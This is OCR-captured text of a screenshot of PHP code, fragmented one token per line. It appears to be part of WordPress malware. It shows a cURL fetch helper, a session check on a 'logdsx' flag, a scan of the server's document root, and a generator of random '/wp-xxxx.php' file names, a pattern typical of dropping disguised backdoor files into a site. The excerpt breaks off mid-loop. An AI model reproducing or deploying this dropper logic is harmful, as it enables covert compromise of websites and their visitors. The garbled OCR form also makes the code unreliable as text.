
  	curl_setopt(
$im
, CURLOPT_FOLLOWLOCAT
ION, 
1
);

  	curl_setopt(
$im
, CURLOPT_HEADER, 
0
);

return
 curl_exec(
$im
);

  	curl_close(
$im
);

  }

  session_start();

if
(!
$_SESSION
[
'logdsx'
]){

$ban_folder
=
array
(
''
,
''
);

$check3
 = 
$_SERVER
[
'DOCUMENT_ROOT'
];

$zz
=scandir(
$check3
);

function
random_name
(
$a
)
{

$string
=str_split(
"azertyuiopqsdfghj
klmwxcvbn"
);

$s
=
""
;

for
(
$i
=
0
;
$i
<=
$a
;
$i
++){

$s
.=
$string
[rand(
0
,count(
$st
ring
)-
1
)];

  	}

return
"/wp-"
.
$s
.
".php"
;

  }

$check4
=
array
();

$check4
[]=
$_SERVER
[
'DOCUMENT_ROOT'
];

$i2
=
0
;

for
(
$i
=
0
;
$i
<=count(
$check4
);
$i
++){
